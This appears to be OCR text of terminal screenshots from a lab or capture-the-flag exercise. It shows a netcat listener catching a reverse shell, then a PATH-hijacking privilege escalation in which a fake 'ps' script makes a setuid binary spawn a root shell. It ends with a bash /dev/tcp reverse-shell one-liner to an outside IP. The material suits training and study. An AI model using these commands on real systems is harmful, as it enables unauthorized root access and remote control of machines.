 root@ubuntu: ~
File Actions Edit View Help
┌──(root㉿Kali)-[~]
└─# ssh 192.168.1.128
Welcome to Ubuntu 18.04.5 LTS (GNU/Linux 5.4.0-66-generic
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
* Canonical Livepatch is available for installation.
- Reduce system reboots and improve kernel security. Activate at:
https://ubuntu.com/livepatch
99 packages can be updated.
0 updates are security updates.
Failed to connect to https://changelogs.ubuntu.com/meta-re Internet connection or proxy settin
Your Hardware Enablement Stack (HWE) is supported until Ap
Last login: Mon Jul 24 00:23:43 2023 from 192.168.1.129
root@ubuntu:~# nc -lvnp 1239
Listening on [0.0.0.0] (family 0, port 1239)
Connection from 192.168.52.20 53732 received!
bash: cannot set terminal process group (1): Inappropriate
bash: no job control in this shell
root@8e172820ac78:/home/jobs#
root@ubuntu: /etc/nginx/conf.d
File Actions Edit View Help
echo $PATH
/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
www-data@8e172820ac78:/tmp$ export PATH=/tmp:$PATH
export PATH=/tmp:$PATH
www-data@8e172820ac78:/tmp$ cd /home/jobs
cd /home/jobs
www-data@8e172820ac78:/home/jobs$ ./shell
./shell
PID TTY TIME CMD
1 ? 00:00:00 apache2
72 ? 00:00:00 shell
73 ? 00:00:00 sh
74 ? 00:00:00 ps
www-data@8e172820ac78:/home/jobs$ cd /tmp
cd /tmp
www-data@8e172820ac78:/tmp$ echo "/bin/bash" > ps
echo "/bin/bash" > ps
www-data@8e172820ac78:/tmp$ chmod 777 ps
chmod 777 ps
www-data@8e172820ac78:/tmp$ echo $PATH
echo $PATH
/tmp:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
www-data@8e172820ac78:/tmp$ export PATH=/tmp:$PATH
export PATH=/tmp:$PATH
www-data@8e172820ac78:/tmp$ cd /home/jobs
cd /home/jobs
www-data@8e172820ac78:/home/jobs$ ./shell
./shell
id
uid=0(root) gid=0(root) groups=0(root),33(www-data)
bash -c 'exec bash -i &>/dev/tcp/192.168.52.10/1239 <&1'